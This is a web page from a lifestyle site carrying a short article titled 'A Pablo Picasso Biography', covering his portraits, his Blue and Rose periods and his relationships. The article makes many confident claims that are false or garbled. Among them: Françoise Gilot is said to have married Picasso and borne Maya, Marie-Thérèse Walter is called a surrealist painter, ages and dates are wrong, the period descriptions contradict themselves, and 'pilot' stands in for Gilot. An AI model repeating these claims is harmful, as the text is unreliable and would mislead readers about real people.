<div class="frxqtvn frxqtvn-pubadban frxqtvn-show-desktop frxqtvn-show-tablet-portrait frxqtvn-show-tablet-landscape frxqtvn-show-phone frxqtvn-loc-header_aside_logo frxqtvn-align-right frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-82-87101852 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=82 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-728x90-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div>	</aside>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id=menu-main class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class=main-menu-inner>
<div class=content-wrap>
<div class=container>
<nav class=main-menu-container>
<ul id=main-navigation class="main-menu menu bsm-pure clearfix">
<li id=menu-item-4247 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-4247"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-16 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-2 better-anim-fade menu-item-16"><a href="https://www.thedailyengage.com/category/business/">Business</a>
<ul class=sub-menu>
<li id=menu-item-36 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-36"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></li>
<li id=menu-item-23 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-23"><a href="https://www.thedailyengage.com/category/finance/">Finance</a></li>
<li id=menu-item-30 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-30"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></li>
<li id=menu-item-32 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-32"><a href="https://www.thedailyengage.com/category/law/">Law</a></li>
<li id=menu-item-31 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-31"><a href="https://www.thedailyengage.com/category/jobs/">Jobs</a></li>
<li id=menu-item-3940 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-566 better-anim-fade menu-item-3940"><a href="https://www.thedailyengage.com/category/trading/">Trading</a></li>
</ul>
</li>
<li id=menu-item-27 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-8 better-anim-fade menu-item-27"><a href="https://www.thedailyengage.com/category/health/">Health</a>
<ul class=sub-menu>
<li id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-24"><a href="https://www.thedailyengage.com/category/fitness/">Fitness</a></li>
<li id=menu-item-42 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-42"><a href="https://www.thedailyengage.com/category/weight-loss/">Weight Loss</a></li>
<li id=menu-item-25 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-25"><a href="https://www.thedailyengage.com/category/food/">Food</a></li>
<li id=menu-item-3939 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-567 better-anim-fade menu-item-3939"><a href="https://www.thedailyengage.com/category/skin-care/">Skin Care</a></li>
</ul>
</li>
<li id=menu-item-33 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-27 better-anim-fade menu-item-33"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a>
<ul class=sub-menu>
<li id=menu-item-22 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-22"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></li>
<li id=menu-item-28 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-28 better-anim-fade menu-item-28"><a href="https://www.thedailyengage.com/category/home-and-family/">Home and Family</a></li>
<li id=menu-item-15 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-15"><a href="https://www.thedailyengage.com/category/baby-care/">Baby Care</a></li>
<li id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-21"><a href="https://www.thedailyengage.com/category/environment/">Environment</a></li>
<li id=menu-item-3937 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-568 better-anim-fade menu-item-3937"><a href="https://www.thedailyengage.com/category/gardening/">Gardening</a></li>
</ul>
</li>
<li id=menu-item-40 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-20 better-anim-fade menu-item-40"><a href="https://www.thedailyengage.com/category/technology/">Technology</a>
<ul class=sub-menu>
<li id=menu-item-14 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-14"><a href="https://www.thedailyengage.com/category/automobile/">Automobile</a></li>
<li id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-17"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></li>
<li id=menu-item-19 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-23 better-anim-fade menu-item-19"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></li>
<li id=menu-item-3938 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-569 better-anim-fade menu-item-3938"><a href="https://www.thedailyengage.com/category/motorbikes/">Motorbikes</a></li>
</ul>
</li>
<li id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-fade menu-item-20"><a href="https://www.thedailyengage.com/category/entertainment/">Entertainment</a>
<ul class=sub-menu>
<li id=menu-item-39 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-39"><a href="https://www.thedailyengage.com/category/sports/">Sports</a></li>
<li id=menu-item-41 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-41"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></li>
<li id=menu-item-26 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-26"><a href="https://www.thedailyengage.com/category/games/">Games</a></li>
</ul>
</li>
<li id=menu-item-38 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-17 better-anim-fade menu-item-38"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a>
<ul class=sub-menu>
<li id=menu-item-37 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-37"><a href="https://www.thedailyengage.com/category/relationships/">Relationships</a></li>
<li id=menu-item-18 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-18"><a href="https://www.thedailyengage.com/category/education/">Education</a></li>
</ul>
</li>
<li id=menu-item-34 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-24 better-anim-fade menu-item-34"><a href="https://www.thedailyengage.com/category/news/">News</a>
<ul class=sub-menu>
<li id=menu-item-29 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-29"><a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement</a></li>
<li id=menu-item-35 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-35"><a href="https://www.thedailyengage.com/category/pets/">Pets</a></li>
</ul>
</li>
</ul><!-- #main-navigation -->
<div class="menu-action-buttons width-1">
<div class="search-container close">
<span class=search-handler><i class="fa fa-search"></i></span>
<div class="search-box clearfix">
<form role=search method=get class="search-form clearfix" action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value=Search>
</form><!-- .search-form -->
</div>
</div>
</div>
</nav><!-- .main-menu-container -->
</div>
</div>
</div>
</div><!-- .menu -->
</header><!-- .header -->
<div class="rh-header clearfix light deferred-block-exclude">
<div class="rh-container clearfix">
<div class="menu-container close">
<span class=menu-handler><span class=lines></span></span>
</div><!-- .menu-container -->
<div class="logo-container rh-img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Thedailyengage data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>	</a>
</div><!-- .logo-container -->
</div><!-- .rh-container -->
</div><!-- .rh-header -->
<nav role=navigation aria-label=Breadcrumbs class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class=bf-breadcrumb-items itemscope itemtype="http://schema.org/BreadcrumbList"><meta name=numberOfItems content=3 /><meta name=itemListOrder content=Ascending /><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop=item href="https://www.thedailyengage.com" rel=home><span itemprop=name>Home</span></a><meta itemprop=position content=1 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class=bf-breadcrumb-item><a itemprop=item href="https://www.thedailyengage.com/category/lifestyle/"><span itemprop=name>Lifestyle</span></a><meta itemprop=position content=2 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop=name>A Pablo Picasso Biography</span><meta itemprop=item content="https://www.thedailyengage.com/a-pablo-picasso-biography/"/><meta itemprop=position content=3 /></li></ul></div></nav><div class=content-wrap>
<main id=content class=content-container>
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
<div class="row main-section">
<div class="col-sm-8 content-column">
<div class=single-container>
<article id=post-1981 class="post-1981 post type-post status-publish format-standard has-post-thumbnail  category-lifestyle tag-lifestyle single-post-content has-thumbnail">
<div class="post-header post-tp-1-header">
<h1 class=single-post-title>
<span class=post-title itemprop=headline>A Pablo Picasso Biography</span></h1>
<div class="post-meta-wrap clearfix">
<div class="term-badges "><span class="term-badge term-27"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a></span></div><div class="post-meta single-post-meta">
<a href="#" title="Browse Author Articles" class="post-author-a post-author-avatar">
<img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-26 photo avatar-default' height=26 width=26 /><span class=post-author-name>By <b>admin</b></span>	</a>
<span class=time><time class="post-published updated" datetime="2022-09-18T16:41:32+00:00">Last updated <b>Sep 18, 2022</b></time></span>
</div>
</div>
<div class=single-featured>
<a class="post-thumbnail open-lightbox" href="https://www.thedailyengage.com/wp-content/uploads/2022/09/pablo-picasso-biography.jpg"><img width=750 height=430 alt="pablo picasso biography" data-src="https://www.thedailyengage.com/wp-content/uploads/2022/09/pablo-picasso-biography-750x430.jpg">	</a>
</div>
</div>
<div class="post-share single-post-share top-share clearfix style-4">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=1981><i class="bf-icon  fa fa-eye"></i> <b class=number>37</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fa-pablo-picasso-biography%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=A Pablo Picasso Biography @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fa-pablo-picasso-biography%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fa-pablo-picasso-biography%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fa-pablo-picasso-biography%2F&title=A Pablo Picasso Biography" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fa-pablo-picasso-biography%2F&title=A Pablo Picasso Biography" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=A Pablo Picasso Biography %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fa-pablo-picasso-biography%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fa-pablo-picasso-biography%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/09/pablo-picasso-biography.jpg&description=A Pablo Picasso Biography" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
<div class="entry-content clearfix single-post-content">
<p>If you&#8217;re a fan of art, you may be interested in learning about Pablo Picasso. He was a Spanish painter, sculptor, printmaker, ceramicist, and theatre designer who spent most of his adult life in France. His artistic career spanned over five decades.</p>
<h2><strong>Portraits</strong></h2>
<p>There are several different types of Pablo Picasso portraits. The self-portrait is a classic example of an expressionist work by Picasso. It features a highly stylized, exaggerated version of the artist&#8217;s face that overlaps with his own shadow. The face is filled with distinct patterns and lines, and Picasso&#8217;s iconic almond eyes appear in this piece. In addition, the portrait is often titled &#8220;Self-Portrait Facing Death.&#8221; Picasso created this piece over several months, and it&#8217;s the only one of this type to feature a self-portrait.</p>
<p>Picasso&#8217;s portraits are filled with emotional and personal significance. Several of his portraits explore the arc of his relationships. The most famous, &#8220;Portrait of Olga Picasso,&#8221; shows the artist&#8217;s love for his first wife, Olga Khokhlova. Unfortunately, this painting was completed after the exposure of Picasso&#8217;s affair with Marie-Therese Walter. As a result, Olga&#8217;s portrait is a post-cubist gag &#8211; she has quizzical black eyes and a curled mouth.</p>
<h3><strong>Blue Period</strong></h3>
<p>Picasso&#8217;s Blue Period was marked by his use of blue/green tones. This is especially evident in his painting The Death of Casagemas. This painting shows the artist in a state of mourning, while the rest of the composition contains plenty of barely-dressed women, including a woman with a child.</p>
<p>The Blue Period reflects Picasso&#8217;s disillusionment with the world. He had previously focused on a world full of misery and pain, but by 1904, he was drawn to a more colorful, celebratory universe. His disillusionment with his surroundings caused him to turn away from dark themes and focus on light and joy.</p>
<h3><strong>Rose Period</strong></h3>
<p>The Rose Period in Picasso&#8217;s <a href="https://www.thedailyengage.comcategory/lifestyle/" target=_blank rel=noopener>biography</a> is a period of his life when he changed his style and used a lighter color palette. These paintings often depict peaceful and happy subjects. Picasso&#8217;s relationship with Fernande Olivier influenced his approach to painting during this period. He became more familiar with French art and other artists during this period. His friends from this period included Matisse, Braque, and Gertrude Stein.</p>
<p>The Rose Period lasted from 1904 to 1906. This was the period where Picasso&#8217;s personal life took on a new meaning. His relationship with Fernande Olivier had a profound effect on his style. During this time, he painted many works with harlequins and other circus performers, including clowns. These figures became very personal symbols to him.</p>
<h3><strong>Infidelity</strong></h3>
<p>Pablo Picasso&#8217;s infidelity was a scandal. He preferred younger women. While still married to his wife, Picasso had an affair with 27-year-old Genevieve Laporte. The affair ended when Laporte changed her mind and fled to Paris, where she reconciled with another lover. After the affair ended, Pablo Picasso married Jacqueline Roque in 1961. She was only twenty-seven years old and regarded Picasso as a saint.</p>
<p>In 1943, Picasso met the painter Francoise Gilot. Gilot was 21 years old when Picasso met her. The couple later married and had a daughter, Maya. During this time, many of Picasso&#8217;s paintings were familial. Sculptures and floral representations represented his family. However, their relationship was a difficult one. The pilot suffered abuse at the hands of Picasso and eventually wrote a book about their relationship.</p>
<h3><strong>Relationship with the first wife</strong></h3>
<p>Pablo Picasso&#8217;s relationship with his first wife was a complicated one. The couple had a child together, Maya, in 1935 and were in a relationship that lasted for only a short time. In 1934, the couple separated. The following year, he met Dora Maar, who became his public lover and took the place of Marie as his private lover. This relationship lasted for only four years, after which Marie committed suicide, hanging herself in the garage of her home.</p>
<p>Picasso&#8217;s relationship with his first wife is often overlooked in Picasso&#8217;s biography. While married to Olga Khokhlova, Picasso fell in love with Marie-Therese Walter. She was a surrealist painter and became his muse for works such as The Weeping Woman. Unfortunately, although her artistic abilities and beauty inspired him, she was also a poor intellectual stimulation.</p>
<h3><strong>Subject matter</strong></h3>
<p>The subjects in Picasso&#8217;s biography can vary greatly, but generally, the subject matter of the artist&#8217;s work remains the same throughout his lifetime. In particular, his work draws inspiration from classical subjects, such as Greek statues. The artist&#8217;s fascination with these works led him to explore a range of styles, from soft forms that evoke Marie-Therese Walter to the stark, angular imagery of Guernica (1937).</p>
<p>Early in his life, Pablo Picasso showed a natural aptitude for art, and his father was a painter and teacher in his native Spain. The family moved to Barcelona in 1895, where his father taught at the School of Fine Arts. At age thirteen, Picasso was admitted to the school and eventually moved on to the Royal Academy of San Fernando in Madrid. After finishing his <a href="https://en.wikipedia.org/wiki/Education" target=_blank rel=noopener>education</a> in Madrid, however, he chose to leave academia and begin painting full-time. His fascination with paintings led him to spend much of his early career studying works at the Museo Nacional del Prado in Madrid.</p>
</div>
<div class="entry-terms post-tags clearfix style-10">
<span class=terms-label><i class="fa fa-tags"></i></span>
<a href="https://www.thedailyengage.com/tag/lifestyle/" rel=tag>lifestyle</a>	</div>
<div class="post-share single-post-share bottom-share clearfix style-5">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=1981><i class="bf-icon  fa fa-eye"></i> <b class=number>37</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fa-pablo-picasso-biography%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=A Pablo Picasso Biography @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fa-pablo-picasso-biography%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fa-pablo-picasso-biography%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fa-pablo-picasso-biography%2F&title=A Pablo Picasso Biography" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fa-pablo-picasso-biography%2F&title=A Pablo Picasso Biography" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=A Pablo Picasso Biography %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fa-pablo-picasso-biography%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fa-pablo-picasso-biography%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/09/pablo-picasso-biography.jpg&description=A Pablo Picasso Biography" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
</article>
<section class="post-author clearfix">
<a href="#" title="Browse Author Articles">
<span class=post-author-avatar itemprop=image><img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-80 photo avatar-default' height=80 width=80 /></span>
</a>
<div class="author-title heading-typo">
<a class=post-author-url href="#"><span class=post-author-name>admin</span></a>
<span class=title-counts>1705 posts</span>
<span class=title-counts>0 comments</span>
</div>
<div class=author-links>
<ul class=author-social-icons>
</ul>
</div>
<div class=post-author-bio itemprop=description>
</div>
</section>
<section class="next-prev-post clearfix">
<div class=prev-post>
<p class="pre-title heading-typo"><i class="fa fa-arrow-left"></i> Prev Post	</p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/what-things-recruiters-do-helpful-tips-for-recruiting-ethics/" rel=prev>What / things Recruiters Do? &#8211; Helpful tips for Recruiting Ethics</a></p>
</div>
<div class=next-post>
<p class="pre-title heading-typo">Next Post <i class="fa fa-arrow-right"></i></p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/the-steve-jobs-autobiography/" rel=next>The Steve Jobs Autobiography</a></p>
</div>
</section>
</div>
<div class=post-related>
<div class="section-heading sh-t7 sh-s1 multi-tab">
<a href="#relatedposts_1138867259_1" class="main-link active" data-toggle=tab>
<span class="h-text related-posts-heading">You might also like</span>
</a>
<a href="#relatedposts_1138867259_2" class=other-link data-toggle=tab data-deferred-event=shown.bs.tab data-deferred-init=relatedposts_1138867259_2>
<span class="h-text related-posts-heading">More from author</span>
</a>
</div>
<div class=tab-content>
<div class="tab-pane bs-tab-anim bs-tab-animated active" id=relatedposts_1138867259_1>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
<div class="post-7553 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-27"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a></span></div>	<a alt=GemsDirect.org title="Unlocking the Secrets of Wholesale Pricing and Deals for Jewelry Professionals" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/01/GemsDirect.org-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;GemsDirect.org-1-86x64.jpg&quot;,&quot;210&quot;:&quot;GemsDirect.org-1-210x136.jpg&quot;,&quot;279&quot;:&quot;GemsDirect.org-1-279x220.jpg&quot;,&quot;357&quot;:&quot;GemsDirect.org-1-357x210.jpg&quot;,&quot;750&quot;:&quot;GemsDirect.org-1-750x430.jpg&quot;,&quot;1200&quot;:&quot;GemsDirect.org-1.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/jewel-wholesale-pricing/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/jewel-wholesale-pricing/" title="Unlocking the Secrets of Wholesale Pricing and Deals for Jewelry Professionals">
<span class=post-title>
Unlocking the Secrets of Wholesale Pricing and Deals for Jewelry Professionals	</span>
</a>
</p></div>
</div>
<div class="post-7397 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-27"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a></span></div>	<a alt="Top rated Tips for Hiring Princess Artists" title="Top rated Tips for Hiring Princess Artists" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/01/Top-rated-Tips-for-Hiring-Princess-Artists-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Top-rated-Tips-for-Hiring-Princess-Artists-86x64.jpg&quot;,&quot;210&quot;:&quot;Top-rated-Tips-for-Hiring-Princess-Artists-210x136.jpg&quot;,&quot;279&quot;:&quot;Top-rated-Tips-for-Hiring-Princess-Artists-279x220.jpg&quot;,&quot;357&quot;:&quot;Top-rated-Tips-for-Hiring-Princess-Artists-357x210.jpg&quot;,&quot;750&quot;:&quot;Top-rated-Tips-for-Hiring-Princess-Artists-750x430.jpg&quot;,&quot;1200&quot;:&quot;Top-rated-Tips-for-Hiring-Princess-Artists.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/top-rated-tips-for-hiring-princess-artists/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/top-rated-tips-for-hiring-princess-artists/" title="Top rated Tips for Hiring Princess Artists">
<span class=post-title>
Top rated Tips for Hiring Princess Artists	</span>
</a>
</p></div>
</div>
<div class="post-7394 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-27"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a></span></div>	<a alt="Creative Themes for Frisco Birthday Celebrations" title="Creative Themes for Frisco Birthday Celebrations" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/12/Creative-Themes-for-Frisco-Birthday-Celebrations-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Creative-Themes-for-Frisco-Birthday-Celebrations-86x64.jpg&quot;,&quot;210&quot;:&quot;Creative-Themes-for-Frisco-Birthday-Celebrations-210x136.jpg&quot;,&quot;279&quot;:&quot;Creative-Themes-for-Frisco-Birthday-Celebrations-279x220.jpg&quot;,&quot;357&quot;:&quot;Creative-Themes-for-Frisco-Birthday-Celebrations-357x210.jpg&quot;,&quot;750&quot;:&quot;Creative-Themes-for-Frisco-Birthday-Celebrations-750x430.jpg&quot;,&quot;1200&quot;:&quot;Creative-Themes-for-Frisco-Birthday-Celebrations.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/creative-themes-for-frisco-birthday-celebrations/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/creative-themes-for-frisco-birthday-celebrations/" title="Creative Themes for Frisco Birthday Celebrations">
<span class=post-title>
